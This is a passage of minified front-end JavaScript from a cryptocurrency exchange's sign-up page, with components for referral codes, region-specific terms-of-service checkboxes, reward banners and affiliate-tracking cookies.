16px !important;}}.signup-page-new-container{display:flex;@media ","{width:calc(100% - 24px) !important;margin:auto 12px !important;}& .signup-container{grid-template-columns:unset;display:flex;gap:75px;}& .main-container{position:relative;height:calc(100vh - 72px - 200px);margin:0 auto;box-sizing:border-box;min-width:unset;display:flex;flex-flow:row wrap;justify-content:center;@media ","{width:calc(100% - 24px) !important;margin:auto 12px !important;}}& .signup-verify-board{transform:translate(-100%,-50%);width:max-content;left:-12px;&:lang(ar){transform:translate(100%,-50%);right:-12px !important;left:auto;}}& .customPage{display:flex;flex-flow:column nowrap;margin:0;min-height:calc(100vh - 48px);width:50%;background-color:#000;.signUpCustomImg-img{width:100%;height:auto;object-fit:cover;min-height:600px;}@media ","{display:grid;align-items:center;text-align:center;margin:auto;& .signUpCustomImg-img{margin-top:32px;cursor:pointer;width:100%;border-radius:8px;}}}}"],T.Ny,T.Ny,T.Ny,T.Ny,T.Ny,T.Ny,T.uC.laptopM,T.Ny,T.uC.desktopM,T.uC.desktopS,T.Ny,T.uC.laptopL,T.Ny,T.uC.laptopL,T.Ny,T.Ny,e=>{let{isDark:t}=e;return"url('".concat(t?O.src:R.src,"') no-repeat;")},T.Ny,e=>{let{isDark:t}=e;return"url('".concat(t?M.src:E.src,"') no-repeat;")},T.Ny,T.Ny,T.Ny,T.Ny,T.Ny);z.ZP.div.withConfig({componentId:"sc-17b0dba7-1"})([".signup-modal-agreement{color:var(--color-text-text-brand);}.signup-modal-agreement:hover{color:var(--color-brand-2);}"]),z.ZP.div.withConfig({componentId:"sc-17b0dba7-2"})(["text-align:right;"]),z.ZP.div.withConfig({componentId:"sc-17b0dba7-3"})(["margin:40px 0;width:100%;border-bottom:1px solid var(--color-line-divider-divider);@media ","{margin:24px 0;}"],T.Ny);var U=n(46686),G=n(33398),L=n(92217),Z=n(67050),F=n(47425),D=n(17267),V=n(80398),K=n(34136),Q=n(12133),W=n(16310),X=n(87552),q=n(23464),$=n(81554),Y=n(31753),H=n(38672),J=n(94824);let ee=z.ZP.div.withConfig({componentId:"sc-582cf6f2-0"})(["color:var(--color-text-text-primary);font-size:14px;display:flex;align-items:center;cursor:pointer;"]);z.ZP.div.withConfig({componentId:"sc-582cf6f2-1"})(["color:var(--color-text-3);"]);let et=z.ZP.svg.withConfig({componentId:"sc-582cf6f2-2"})(["margin:0 4px;width:12px;height:12px;"]);z.ZP.div.withConfig({componentId:"sc-582cf6f2-3"})(["font-size:12px;color:var(--color-text-text-primary);margin:16px 0;"]);var en=n(23166),ei=n(22845);let ea=e=>null==e?void 0:e.replace(/\s/g,""),er=(e,t)=>{let{value:n="",onChange:i,isUkLimit:a=!1}=e,{isDark:l}=(0,z.Fg)(),{t:s}=(0,J.$G)("auth"),{refUid:o}=(0,Q.A)(),{classes:d}=(0,H.kf)(),[u,g]=(0,c.useState)(!!o),p=(0,en.Z)(),m=(0,c.useRef)(null);(0,ei.P)(()=>{n&&g(!0)},[n]),(0,c.useImperativeHandle)(t,()=>({focus:()=>{var e;null===(e=m.current)||void 0===e||e.focus()}}));let h=(0,c.useRef)(!1);return a?null:(0,r.jsx)(r.Fragment,{children:(0,r.jsx)($.S,{styles:{label:{marginBottom:u?4:0}},label:(0,r.jsxs)(ee,{onClick:()=>{g(!u)},children:[s("signup.referral.code"),(0,r.jsx)(et,{width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{transform:p&&u?"rotate(180deg)":"unset"},children:l?(0,r.jsx)("path",{d:"M8.40954 4.5C8.74635 4.5 8.93248 4.89094 8.72009 5.15234L6.31091 8.11816C6.15091 8.31509 5.84995 8.3149 5.68981 8.11816L3.27966 5.15234C3.0674 4.89099 3.25354 4.50014 3.5902 4.5H8.40954Z",fill:"white"}):(0,r.jsx)("path",{d:"M8.71988 5.15224L6.31027 8.11791C6.15019 8.31493 5.84945 8.31493 5.68938 8.11791L3.27976 5.15224C3.06737 4.89083 3.2534 4.5 3.59021 4.5H8.40943C8.74625 4.5 8.93227 4.89083 8.71988 5.15224Z",fill:"#303236"})})]}),children:p&&u?(0,r.jsx)(Y.I,{ref:m,size:"lg",classNames:{input:d.input},onClear:()=>i(""),placeholder:"".concat(s("signup.referral.code")),value:n,onChange:e=>{i((h.current?e.target.value:ea(e.target.value))||void 0)},onCompositionStart:()=>{h.current=!0},onCompositionEnd:()=>{h.current=!1,i(ea(n))},disabled:!!o}):null})})};er.displayName="ReferralIDInput";var el=(0,c.forwardRef)(er),es=n(56078),eo=n(29437);let ec=z.ZP.div.withConfig({componentId:"sc-a2538d94-0"})(["margin:24px 0 40px;display:flex;align-items:center;line-height:14px;justify-content:flex-start;font-size:14px;font-weight:400;flex-wrap:wrap;"]),ed=z.ZP.a.withConfig({componentId:"sc-a2538d94-1"})(["margin:0 3px;color:var(--color-text-text-primary);text-decoration:underline !important;text-underline-offset:12.5%;font-weight:500;"]),eu=z.ZP.a.withConfig({componentId:"sc-a2538d94-2"})(["margin:0;color:var(--color-text-text-primary);text-decoration:underline !important;text-underline-offset:12.5%;font-weight:500;"]),eg=z.ZP.div.withConfig({componentId:"sc-a2538d94-3"})(["display:flex;flex-direction:",";justify-content:flex-end;gap:12px;"],e=>{let{isMobile:t}=e;return t?"column-reverse":"row"}),ep=z.ZP.div.withConfig({componentId:"sc-a2538d94-4"})(["color:var(--color-text-text-primary);line-height:1.5;"]);var em=n(94244),eh=n(71760);let ex="https://gimg2.staticimgs.com",ef=e=>{let{value:t=!1,onChange:n}=e,{t:i}=(0,J.$G)("auth"),{docs:a}=(0,L.q)(),{agreement:l,privacy_policy:s}=a||{};return(0,r.jsx)(ec,{children:(0,r.jsx)(es.X,{onChange:e=>{n(e.currentTarget.checked)},label:(0,r.jsx)(J.cC,{t:i,i18nKey:"signup.accept.new",values:{userAgreement:i("signup.useragreement"),privacyPolicy:i("signup.privacy.policy")},components:{agreement:(0,r.jsx)(ed,{target:"_blank",href:l,children:i("signup.useragreement")}),privacyPolicy:(0,r.jsx)(ed,{target:"_blank",href:s,children:i("signup.privacy.policy")})}}),checked:t})})},ev=e=>{let{value:t=!1,onChange:n}=e,{docs:i}=(0,L.q)(),{agreement:a,privacy_policy:l,risk_disclosure:s}=i||{};return(0,r.jsx)(ec,{style:{flexDirection:"column",alignItems:"flex-start"},children:(0,r.jsx)(eo.x,{style:{display:"flex",width:"100%"},children:(0,r.jsx)(es.X,{onChange:e=>{n(e.currentTarget.checked)},label:(0,r.jsxs)("div",{children:["By signing up, I agree to Gate Technology Ltd"," ",(0,r.jsx)(eu,{target:"_blank",href:a,rel:"noopener noreferrer",children:"Terms of Service"}),","," ",(0,r.jsx)(eu,{target:"_blank",href:l,rel:"noopener noreferrer",children:"Privacy Policy"})," ","and"," ",(0,r.jsxs)(eu,{target:"_blank",href:s,rel:"noopener noreferrer",children:[" ","Risk Disclosure"]})," ","Statement"]}),checked:t})})})},ey=e=>{let{value:t=!1,onChange:n}=e,{locale:i}=(0,eh.useRouter)(),a="en"===i,[l,s]=(0,c.useState)(!1),[o,d]=(0,c.useState)(!1),[u,g]=(0,c.useState)(!1);return(0,ei.P)(()=>{n(l&&o&&u)},[l,o,u]),(0,ei.P)(()=>{t&&(s(!0),d(!0),g(!0))},[t]),(0,r.jsxs)(ec,{children:[(0,r.jsx)(eo.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,r.jsx)(es.X,{onChange:e=>{s(e.currentTarget.checked)},label:a?(0,r.jsxs)("div",{children:["By registering, I agree to the"," ",(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(ex,"/gatetr/doc/1732157707633673350-Gate_turkey_cookie_policy_en.pdf"),children:"Cookie Policy"}),",",(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(ex,"/image/173215770737795544-risk_notice_en_20251013_093704_f90f2effddea8d6a38be85e1c3ca8e4e.pdf"),children:"Risk Disclosure"}),", and"," ",(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(ex,"/docs/452360-113-gate_user_agreement_and_terms_of_use_enid452360202506281112595441467687.pdf"),children:"User Agreement"})]}):(0,r.jsxs)("div",{children:["Kayıt olarak,"," ",(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(ex,"/gatetr/doc/1732157707429376833-Gate_turkey_cookie_policy_tr.pdf"),children:"\xc7erez Politikası"}),","," ",(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(ex,"/image/1732157707773135914-risk_notice_tr1_20251013_093714_4bf0bb7b1dc5ad4ae8631f41e0ba4fd0.pdf"),children:"Risk Bildirimi"})," ","ve"," ",(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(ex,"/docs/452361-112-gate_user_agreement_and_terms_of_use_trid452361202506281112595679357148.pdf"),children:"Kullanıcı S\xf6zleşmesi"}),"'","ni kabul ediyorum."]}),checked:l})}),(0,r.jsx)(eo.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,r.jsx)(es.X,{onChange:e=>{d(e.currentTarget.checked)},label:a?(0,r.jsxs)("div",{children:["I have read the"," ",(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(ex,"/image/1745307143330085727-Gate_Privacy_Policy_en.pdf"),children:"Privacy Policy"})," ","and, within this scooe, I consent to receiving commercial electronic messages via email, phone, and electronic communication channels."]}):(0,r.jsxs)("div",{children:[(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(ex,"/docs/privacy_policy_tr_1206202506121726236953745787.pdf"),children:"Gizlilik Politikası"}),"'","nı okudum ve bu bağlamda, tarafıma e-posta, telefon ve elektronik iletişim kanalları aracılığı ile ticari elektronik iletilerin g\xf6nderilmesini onaylıyorum."]}),checked:o})}),(0,r.jsx)(eo.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,r.jsx)(es.X,{onChange:e=>{g(e.currentTarget.checked)},label:a?(0,r.jsxs)("div",{children:["I have read, understood and approved the"," ",(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(ex,"/image/1745307143231057304-Gate_Explicit_Consent_Declaration_en.pdf"),children:"Explicit Consent Declaration"})," ","and"," ",(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(ex,"/gatetr/doc/1732157707658854553-Gate_turkey_clarification_en.pdf"),children:"Clarification Text"}),"."]}):(0,r.jsxs)("div",{children:[(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(ex,"/image/1745307143664273617-Gate_Explicit_Consent_Declaration_tr.pdf"),children:"A\xe7ık Rıza Beyanı"})," ","ve"," ",(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(ex,"/gatetr/doc/1732157707337989630-Gate_turkey_clarification_tr.pdf"),children:"Aydınlatma Metni"}),"'","ni okudum, anladım ve onaylıyorum."]}),checked:u})})]})},ew=e=>{let{checkboxConfig:t,agreementUrl:n,agreementText:i}=e,{onChange:a,label:l,checked:s}=t,{locale:o}=(0,eh.useRouter)(),[d,u]=(0,c.useState)(!1),g=e=>{d?a(e):(0,U.c0)({type:"error",message:{cn:"请先阅读文件！",tw:"請先閱讀文件！",en:"Please read the document first!"}[o||"en"]})};return(0,r.jsx)(eo.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,r.jsx)(es.X,{onChange:e=>{g(e.currentTarget.checked)},label:(0,r.jsxs)("div",{children:[(0,r.jsx)("span",{children:l}),(0,r.jsx)(ed,{onClick:()=>{u(!0)},target:"_blank",href:n,rel:"noopener noreferrer",children:i})]}),checked:s})})},eb=e=>{let{onChange:t}=e,{locale:n}=(0,eh.useRouter)(),i="cn"===n||"tw"===n?" ":"",{t:a}=(0,J.$G)("auth"),{docs:l}=(0,L.q)(),{agreement:s,privacy_policy:o,risk_disclosure:d}=l||{},[u,g]=(0,c.useState)(!1),[p,m]=(0,c.useState)(!1),[h,x]=(0,c.useState)(!1),[f,v]=(0,c.useState)(!1);return(0,ei.P)(()=>{t(u&&p&&h&&f)},[u,p,h,f]),(0,r.jsxs)(ec,{style:{flexDirection:"column",alignItems:"flex-start"},children:[(0,r.jsx)(eo.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,r.jsx)(es.X,{onChange:e=>{g(e.currentTarget.checked)},label:(0,r.jsx)("div",{children:a("signup.agree.mt1")}),checked:u})}),(0,r.jsx)(ew,{checkboxConfig:{onChange:e=>m(e),label:a("signup.agree.mt2")+i,checked:p},agreementUrl:s,agreementText:a("signup.terms.service")+i}),(0,r.jsx)(ew,{checkboxConfig:{onChange:e=>x(e),label:a("signup.agree.mt3")+i,checked:h},agreementUrl:o,agreementText:a("signup.privacy.policy")+i}),(0,r.jsx)(ew,{checkboxConfig:{onChange:e=>v(e),label:a("signup.agree.mt4")+i,checked:f},agreementUrl:d,agreementText:a("singup.disclosure")})]})},e_=e=>{let{onChange:t,value:n}=e,{t:i}=(0,J.$G)("auth"),{docs:a}=(0,L.q)(),{agreement:l,privacy_policy:s,important_notes:o}=a,[d,u]=(0,c.useState)(!1),[g,p]=(0,c.useState)(!1),[m,h]=(0,c.useState)(!1);return(0,ei.P)(()=>{t(d&&g&&m)},[d,g,m]),(0,ei.P)(()=>{n&&(u(!0),p(!0),h(!0))},[n]),(0,r.jsxs)(ec,{style:{flexDirection:"column",alignItems:"flex-start"},children:[(0,r.jsx)(eo.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,r.jsx)(es.X,{onChange:e=>{u(e.currentTarget.checked)},label:(0,r.jsx)(J.cC,{t:i,i18nKey:"auth.jp.agreement1",values:{userAgreement:i("auth.jp.useragreement"),privacyPolicy:i("auth.jp.privacypolicy")},components:{agreement:(0,r.jsx)(ed,{target:"_blank",href:l,children:i("auth.jp.useragreement")}),privacyPolicy:(0,r.jsx)(ed,{target:"_blank",href:s,children:i("auth.jp.privacypolicy")})}}),checked:d})}),(0,r.jsx)(eo.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,r.jsx)(es.X,{onChange:e=>{p(e.currentTarget.checked)},label:(0,r.jsx)(J.cC,{i18nKey:"auth.jp.agreement2",values:{importantNotes:i("auth.jp.importantnotes")},components:{importantNotes:(0,r.jsx)(ed,{target:"_blank",href:o})}}),checked:g})}),(0,r.jsx)(eo.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,r.jsx)(es.X,{onChange:e=>{h(e.currentTarget.checked)},label:i("auth.jp.agreement3"),checked:m})})]})},ej=e=>{let{onChange:t,value:n}=e,{t:i}=(0,J.$G)("auth"),{docs:a,ogSiteName:l}=(0,L.q)(),{agreement:s,privacy_policy:o}=a;return(0,r.jsx)(ec,{style:{flexDirection:"column",alignItems:"flex-start"},children:(0,r.jsx)(eo.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,r.jsx)(es.X,{onChange:e=>{t(e.currentTarget.checked)},label:(0,r.jsx)(J.cC,{t:i,i18nKey:"auth.ae.agreement",values:{gtSiteName:l,userAgreement:i("auth.jp.useragreement"),privacyPolicy:i("auth.jp.privacypolicy")},components:{agreement:(0,r.jsx)(ed,{target:"_blank",href:s,children:i("auth.jp.useragreement")}),privacyPolicy:(0,r.jsx)(ed,{target:"_blank",href:o,children:i("auth.jp.privacypolicy")})}}),checked:n})})})};var ek=e=>{let{isTurkey:t,isSingapore:n,isEU:i,isJP:a,isAE:l}=(0,em.j)();return i?(0,r.jsx)(ev,{...e}):t?(0,r.jsx)(ey,{...e}):n?(0,r.jsx)(eb,{...e}):a?(0,r.jsx)(e_,{...e}):l?(0,r.jsx)(ej,{...e}):(0,r.jsx)(ef,{...e})},eC=n(33879),eN=n(25906);(i=a||(a={}))[i.USER=0]="USER",i[i.KOL=3]="KOL",i[i.KOL_INVITE=4]="KOL_INVITE";var eA=n(93508);let eP=()=>{let e="macos"===(0,eA.i)(),t="windows"===(0,eA.i)(),n="linux"===(0,eA.i)(),i="ios"===(0,eA.i)(),a="android"===(0,eA.i)();return{isMacos:e,isWindows:t,isLinux:n,isIOS:i,isAndroid:a,isNndetermined:"undetermined"===(0,eA.i)(),isPhone:i||a}};var eS=n(91117);let eI={USER:1,KOL:2,ADVERTISE:3,COMMON:4};function ez(e){return null!=e&&"undefined"!==e&&"null"!==e&&""!==e.trim()&&!isNaN(Number(e))}let eT=function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],{refUid:t,refChannel:n}=(0,Q.A)(),{isMain:i,isTurkey:r}=(0,em.j)(),l=(0,eN.eY)("nuchannel"),{isPhone:s}=eP(),{subWebsiteId:o}=(0,L.q)(),[d,u]=(0,c.useState)(),[g,p]=(0,c.useState)(eI.COMMON),[m,h]=(0,c.useState)(),[x,f]=(0,c.useState)(a.USER),[v,y]=(0,c.useState)(""),[w,b]=(0,c.useState)(!0),[_,j]=(0,c.useState)(!0),{utmCmp:k}=(0,eS.m)(),{locale:C}=(0,eh.useRouter)();(0,ei.P)(()=>{let e=!!t||"";i&&(e&&ez(n)?p(eI.KOL):"ad"===l?p(eI.ADVERTISE):e&&!ez(n)?p(eI.USER):p(eI.COMMON))},[i,l,n,t,o]);let N=(0,c.useCallback)(async()=>{try{let e=await (0,V.s3)({device:s?3:1,module:3,scene:g});0===e.code&&u(e.data)}catch(e){u(void 0)}finally{b(!1)}},[s,g]),A=(0,c.useCallback)(async()=>{try{let n=await (0,V.FG)(t,k||void 0);if((null==n?void 0:n.code)===0){var e;h((null==n?void 0:n.data)||{}),f(null==n?void 0:n.data.agency_type),y(null==n?void 0:null===(e=n.data)||void 0===e?void 0:e.max_user_ref_rate)}}finally{j(!1)}},[t,k]);return(0,ei.P)(()=>{if(e){b(!1);return}i||r?N():b(!1)},[N,e,i,r,C]),(0,ei.P)(()=>{if(e){j(!1);return}t?A():j(!1)},[A,e,t]),{referralUserInfo:m,referralUAData:d||{},maxReferralrUserRefRate:v,referralType:g,agencyType:x,loading:w||_}},eR=e=>{let{pageName:t="register",color:n="",source:i}=e;(0,c.useEffect)(()=>{(0,Z.c)("login_page_click",{source:i||(0,eN.eY)("source")||"",button_name:"popup_view",page_name:t,color:n})},[t,i,n])};var eO=n(93809);let eE=z.ZP.div.withConfig({componentId:"sc-8775d33f-0"})(["display:flex;align-items:center;justify-content:space-between;gap:16px;margin-top:4px;@media ","{}& .rewards-label{display:flex;flex-direction:column;gap:12px;& .label{font-size:14px;font-weight:400;line-height:1.5;text-wrap:wrap;color:var(--color-text-text-primary);}}& .countdown{display:flex;align-items:center;& .num{width:20px;height:20px;display:flex;justify-content:center;align-items:center;border-radius:2px;font-size:12px;font-weight:500;line-height:14px;background-color:var(--color-cmpt-input);}& .dot{margin:0 4px;font-size:12px;font-weight:500;line-height:14px;color:var(--color-text-text-disable);}}.rewards-img{width:80px;height:80px;flex-shrink:0;}"],T.Ny),eM=z.ZP.div.withConfig({componentId:"sc-8775d33f-1"})(["margin-bottom:16px;max-width:100%;border:1px solid var(--color-line-border-subtle);padding:12px;border-radius:8px;@media ","{margin-top:0px;}.referral-rewards-header-img-container{display:flex;align-items:center;gap:8px;}.referral-rewards-rate-tip{margin-top:8px;font-size:12px;line-height:14px;color:var(--color-text-text-primary);}.img-logo{width:36px;height:36px;border-radius:50%;}.referral-rewards-header-img{width:38px;height:38px;display:inline-flex;align-items:center;justify-content:center;flex-shrink:0;background:url(",") no-repeat;background-size:cover;.img-logo{width:28px;height:28px;}}.referral-rewards-header-info{display:flex;flex-direction:column;gap:4px;}.referral-rewards-header-nickname{font-size:14px;line-height:16px;font-weight:500;color:var(--color-text-text-primary);&:lang(ar){margin-left:4px;}}.referral-rewards-header-tip{font-size:12px;line-height:14px;color:var(--color-text-text-tertiary);}"],T.Ny,"/cdn/fe/_next/static/media/kol_avatar_bg.f06aa001.webp");var eB={src:"/cdn/fe/_next/static/media/default_avatar_light.00d46729.webp",height:144,width:144,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8},eU={src:"/cdn/fe/_next/static/media/default_avatar_dark.75eb163f.webp",height:144,width:144,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8},eG=n(70852),eL=n.n(eG),eZ=n(85189),eF=n(60742),eD=n.n(eF);let eV=e=>{let{referralUserInfo:t,maxReferralrUserRefRate:n="",agencyType:i=a.USER}=e,{t:l}=(0,J.$G)("auth"),{isDark:s}=(0,z.Fg)(),[o,d]=(0,c.useState)(!1),u=(0,c.useMemo)(()=>+n>0&&i!==a.KOL?(0,r.jsx)("div",{className:"referral-rewards-rate-tip",children:(0,r.jsx)(J.cC,{components:{span:(0,r.jsx)("span",{style:{color:"var(--color-text-text-brand)"}})},children:l("signup.referral.tip").replace("{rate}%","<span>".concat(n,"%</span>"))})}):null,[i,n,l]),g=(0,c.useMemo)(()=>o?s?eU:eB:null==t?void 0:t.avatar,[o,s,null==t?void 0:t.avatar]),p=(0,c.useMemo)(()=>(null==t?void 0:t.nick)?(0,r.jsxs)("div",{className:"referral-rewards-header-info",children:[(0,r.jsx)("span",{className:"referral-rewards-header-nickname",children:null==t?void 0:t.nick}),(0,r.jsx)("span",{className:"referral-rewards-header-tip",children:l("signup.referral.gift")})]}):null,[null==t?void 0:t.nick,l]),m=(0,c.useMemo)(()=>i!==a.KOL?null:(0,r.jsxs)(eM,{className:"prefix-header-container",children:[(0,r.jsxs)("div",{className:"referral-rewards-header-img-container prefix-header-img-container",children:[(0,r.jsx)("div",{className:"referral-rewards-header-img",children:(0,r.jsx)(eL(),{className:"img-logo",src:g,loader:eZ.BC,width:28,height:28,alt:"user avatar",onError:()=>d(!0)})}),p]}),u]}),[i,g,p,u]),h=(0,c.useMemo)(()=>i===a.KOL?null:(0,r.jsxs)(eM,{className:"prefix-header-container",children:[(0,r.jsxs)("div",{className:"referral-rewards-header-img-container",children:[(0,r.jsx)(eL(),{className:"img-logo",src:g,loader:eZ.BC,width:36,height:36,alt:"user avatar",onError:()=>d(!0)}),p]}),u]}),[i,g,p,u]);return(null==t?void 0:t.avatar)?m||h:null},eK=e=>{let{referralUAData:t}=e,n=(0,c.useMemo)(()=>({targetDate:Date.now()+864e5,interval:1e3,onEnd:()=>{}}),[]),[i,a]=(0,eO.Z)(n);return!(i<=0)&&(null==t?void 0:t.title)?(0,r.jsx)(eE,{children:(0,r.jsxs)("div",{className:"rewards-label",children:[(0,r.jsx)("span",{className:"label",dangerouslySetInnerHTML:{__html:eD().sanitize((0,eN.kA)(null==t?void 0:t.title,["string"==typeof(null==t?void 0:t.title_keywords)?null==t?void 0:t.title_keywords:""],"highlight-funct6"))}}),(0,r.jsxs)("div",{className:"countdown",children:[(null==a?void 0:a.days)>0?(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("span",{className:"num",children:[null==a?void 0:a.days,"D"]}),(0,r.jsx)("span",{className:"dot",children:":"})]}):null,(0,r.jsx)("span",{className:"num",children:(null==a?void 0:a.hours)<10?"".concat(0).concat(null==a?void 0:a.hours):null==a?void 0:a.hours}),(0,r.jsx)("span",{className:"dot",children:":"}),(0,r.jsx)("span",{className:"num",children:(null==a?void 0:a.minutes)<10?"".concat(0).concat(null==a?void 0:a.minutes):null==a?void 0:a.minutes}),(0,r.jsx)("span",{className:"dot",children:":"}),(0,r.jsx)("span",{className:"num",children:(null==a?void 0:a.seconds)<10?"".concat(0).concat(null==a?void 0:a.seconds):null==a?void 0:a.seconds})]})]})}):null},eQ=e=>{let{referralUAData:t,referralType:n}=e,{isMobile:i}=(0,z.Fg)();return 3===n?(0,r.jsx)(eK,{referralUAData:t}):i&&(null==t?void 0:t.title)?(0,r.jsx)(eE,{children:(0,r.jsx)("div",{className:"rewards-label",children:(0,r.jsx)("span",{className:"label",dangerouslySetInnerHTML:{__html:eD().sanitize((0,eN.kA)(null==t?void 0:t.title,["string"==typeof(null==t?void 0:t.title_keywords)?null==t?void 0:t.title_keywords:""],"highlight-funct6"))}})})}):null},eW=e=>{let{referralUAData:t,referralType:n}=e,{isDark:i}=(0,y.oR)(),{isMobile:a}=(0,z.Fg)(),l=i?null==t?void 0:t.dark_image:null==t?void 0:t.light_image,s=(0,c.useMemo)(()=>({targetDate:Date.now()+864e5,interval:1e3,onEnd:()=>{}}),[]),[o]=(0,eO.Z)(s);return 3===n?!(o<=0)&&(null==t?void 0:t.title)&&l?(0,r.jsx)(eL(),{className:"rewards-img",src:l,width:80,height:80,alt:"rewards-img"}):null:a&&(null==t?void 0:t.title)?(0,r.jsx)(eL(),{className:"rewards-img",src:i?null==t?void 0:t.dark_image:null==t?void 0:t.light_image,width:80,height:80,alt:"rewards-img"}):null};var eX=n(78442);let eq={[F.mP.TELEGRAM]:"Telegram",[F.mP.MICROSOFT]:"Microsoft"},e$=()=>{let{t:e}=(0,J.$G)("auth"),{loginWay:t,urlEmail:n,urlPhone:i}=(0,eS.m)();return t===F.mP.METAMASK?null:t&&(n||i)?(0,r.jsxs)("div",{className:"login-tips prefix-header-container",children:[t!==F.mP.APPLE||n?n||i:e("signup.apple.id")," ",e("signup.third.desc")]}):[F.mP.TELEGRAM,F.mP.MICROSOFT].includes(t)?(0,r.jsxs)("div",{className:"login-tips prefix-header-container",children:[t===F.mP.MICROSOFT?eq[F.mP.MICROSOFT]:eq[F.mP.TELEGRAM],e("signup.third.desc")]}):null};var eY=n(80190);let eH=()=>{let{loginWay:e}=(0,eS.m)(),[t,n]=(0,c.useState)(""),{getMetamaskAddress:i,loadEthersSDK:a}=(0,eY.Z)({isSignUp:!0}),r=async()=>{let e=await i();e===F.bK.NO_EHTERS_SDK?a(async()=>{n((await i()).replace(/(\w{5})(\w+)(\w{4})/,"$1...$3"))}):e===F.bK.NO_METAMASK?n(""):n(e.replace(/(\w{5})(\w+)(\w{4})/,"$1...$3"))};return(0,c.useEffect)(()=>{e===F.mP.METAMASK&&r()},[]),{displayMetamaskAddress:t}};var eJ=n(87870),e0=n(57959),e1=e=>{let{isOpen:t,onClose:n,onAgree:i}=e,{t:a}=(0,J.$G)("auth"),{docs:l,config:s}=(0,L.q)(),{isMobile:o}=(0,z.Fg)(),{agreement:d,privacy_policy:u}=l||{},{isJP:g}=(0,em.j)(),p=(0,c.useMemo)(()=>{var e,t;return g?a("auth.jp.agreementtoast"):d&&u?(0,r.jsx)(J.cC,{components:{agreement:(0,r.jsx)(ed,{target:"_blank",href:d}),privacyPolicy:(0,r.jsx)(ed,{target:"_blank",href:u})},children:null===(t=a("reminder.desc.new",{gtSiteName:null==s?void 0:s.name}))||void 0===t?void 0:null===(e=t.replace("{userAgreement}","<agreement href=".concat(d,">").concat(a("signup.useragreement"),"</agreement>")))||void 0===e?void 0:e.replace("{privacyPolicy}","<privacyPolicy href=".concat(u,">").concat(a("signup.privacy.policy"),"</privacyPolicy>"))}):null},[g,a,d,u,null==s?void 0:s.name]);return(0,r.jsxs)(e0.u,{title:a("reminder.title"),opened:t,onClose:n,children:[(0,r.jsx)(ep,{children:p}),(0,r.jsx)(e0.u.Footer,{children:(0,r.jsxs)(eg,{isMobile:o,children:[(0,r.jsx)(G.z,{type:"secondary",fullWidth:o,size:"md",onClick:n,children:a("reminder.disagree.btn")}),(0,r.jsx)(G.z,{fullWidth:o,onClick:i,size:"md",children:a("reminder.confirm.btn")})]})})]})};let e2=z.ZP.div.withConfig({componentId:"sc-7786248f-0"})(["display:flex;width:100%;gap:12px;"]);var e4=e=>{let{isOpen:t,onClose:n,onLogin:i}=e,{t:a}=(0,J.$G)("auth");return(0,r.jsxs)(e0.u,{type:"xs",title:a("signup.exists.tip"),opened:t,withCloseButton:!1,onClose:n,children:[(0,r.jsx)("span",{children:a("account.exists.desc")}),(0,r.jsx)(e0.u.Footer,{children:(0,r.jsxs)(e2,{children:[(0,r.jsx)(G.z,{type:"secondary",fullWidth:!0,onClick:n,size:"md",children:a("signup.switch.account")}),(0,r.jsx)(G.z,{fullWidth:!0,onClick:i,size:"md",children:a("signup.exists.button")})]})})]})},e8=n(71998),e3=n(76690);let e6="auth_ext_channel",e5=["SUBID","partner","click_id","clickid","act"],e7=async e=>{try{e5.forEach(t=>{if(e[t]){let n=encodeURIComponent("".concat(t,":").concat(e[t]));(0,e8.setCookie)(e6,n,{maxAge:604800})}})}catch(e){e3.k.error("setExternalChannelCookies error",e)}},e9=()=>{try{let e=(0,e8.getCookie)(e6);if(!e)return null;let[t,n]=decodeURIComponent(e).split(":");return{key:t,val:n}}catch(e){return e3.k.error("getExternalChannelValue error",e),null}};var te=n(71251);let tt=z.ZP.div.withConfig({componentId:"sc-f8339ce2-0"})(["display:flex;flex-direction:",";justify-content:flex-end;gap:",";"],e=>{let{isMobile:t}=e;return t?"column-reverse":"row"},e=>{let{isMobile:t}=e;return t?"16px":"12px"}),tn=z.ZP.div.withConfig({componentId:"sc-f8339ce2-1"})(["color:var(--color-text-text-primary);line-height:1.5;"]);var ti=n(9747),ta=e=>{let{isOpen:t,onClose:n,onConfirm:i,onCancel:a}=e,{t:l}=(0,J.$G)("auth"),{isMobile:s}=(0,z.Fg)();return(0,r.jsxs)(e0.u,{title:l("auth.referral.title"),opened:t,onClose:n,type:"xs",withCloseButton:!1,children:[(0,r.jsx)(tn,{children:l("auth.referral.tips")}),(0,r.jsx)(e0.u.Footer,{children:(0,r.jsxs)(tt,{isMobile:s,children:[s?(0,r.jsx)(ti.Qj,{type:"secondary",onClick:a,style:{width:"100%",textAlign:"center"},children:l("auth.referral.back")}):(0,r.jsx)(G.z,{type:"secondary",fullWidth:!0,onClick:a,children:l("auth.referral.back")}),(0,r.jsx)(G.z,{fullWidth:!0,onClick:i,children:l("auth.referral.next")})]})})]})},tr=n(93421),tl=n(68227),ts=n(385),to=n(85702);let 